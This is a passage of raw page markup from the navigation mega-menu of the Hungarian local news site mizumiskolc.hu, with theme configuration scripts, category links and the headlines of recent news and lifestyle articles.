elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6593";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1649";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/"  rel="bookmark" class="td-image-wrap " title="Tovább romlott és több városban is veszélyes a levegő minősége" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/"  rel="bookmark" title="Tovább romlott és több városban is veszélyes a levegő minősége">Tovább romlott és több városban is veszélyes a levegő minősége</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elszallo_lakasarak_utan_loholnak_a_fizetesek/"  rel="bookmark" class="td-image-wrap " title="Elszálló lakásárak után loholnak a fizetések" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elszallo_lakasarak_utan_loholnak_a_fizetesek/"  rel="bookmark" title="Elszálló lakásárak után loholnak a fizetések">Elszálló lakásárak után loholnak a fizetések</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elvekonyodhat_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elvékonyodhat a Balaton jege" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elvekonyodhat_a_Balaton_jege-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elvekonyodhat_a_balaton_jege/"  rel="bookmark" title="Elvékonyodhat a Balaton jege">Elvékonyodhat a Balaton jege</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/rekordot_dontott_a_netezes_es_a_tevezes__igy_unnepelt_az_orszag_2025_vegen/"  rel="bookmark" class="td-image-wrap " title="Rekordot döntött a netezés és a tévézés: így ünnepelt az ország 2025 végén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rekordot_dontott_a_netezes_es_a_tevezes__igy_unnepelt_az_orszag_2025_vegen-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/rekordot_dontott_a_netezes_es_a_tevezes__igy_unnepelt_az_orszag_2025_vegen/"  rel="bookmark" title="Rekordot döntött a netezés és a tévézés: így ünnepelt az ország 2025 végén">Rekordot döntött a netezés és a tévézés: így ünnepelt az ország 2025 végén</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5076";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1269";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Idén is Trevor Noah vezényli a Grammy-díjátadót" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=ypcQnniMFLM"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Iden_is_Trevor_Noah_vezenyli_a_Grammy-dijatadot-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:29:27</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  